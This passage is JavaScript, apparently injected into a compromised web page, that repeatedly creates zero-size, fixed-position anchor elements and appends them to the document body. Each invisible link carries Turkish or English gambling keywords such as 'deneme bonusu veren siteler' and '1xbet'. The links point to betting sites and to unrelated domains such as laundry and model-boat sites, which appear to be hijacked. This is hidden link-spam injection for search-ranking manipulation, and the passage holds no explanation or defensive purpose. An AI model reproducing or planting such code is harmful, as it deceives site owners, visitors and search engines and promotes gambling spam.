a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
